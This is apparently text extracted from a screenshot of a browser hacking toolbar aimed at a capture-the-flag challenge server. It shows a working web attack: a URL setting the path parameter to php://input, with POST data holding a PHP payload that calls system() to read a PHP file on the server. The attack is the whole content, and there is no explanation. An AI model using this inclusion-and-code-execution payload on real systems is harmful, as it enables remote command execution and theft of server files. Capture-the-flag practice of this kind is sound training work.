 9444614f63744c39b45954be045ecdb77183d1b7d3f34ff1.ctf.game/?path=php://input
INT SQL XSS Encryption Encoding Other
Load URL http://9444614f63744c39b45954be045ecdb77183d1b7d3f34ff1.ctf.game/?path=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php system('cat dle345aae.php'); ?>